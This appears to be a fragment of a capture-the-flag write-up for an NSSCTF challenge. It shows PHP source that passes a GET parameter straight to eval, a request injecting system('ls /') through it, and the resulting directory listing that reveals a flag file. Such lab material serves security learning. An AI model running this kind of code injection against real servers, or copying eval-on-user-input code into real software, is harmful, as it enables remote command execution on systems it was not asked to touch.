 不安全 | node5.anna.nssctf.cn:29751/?url=system("ls%20/");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var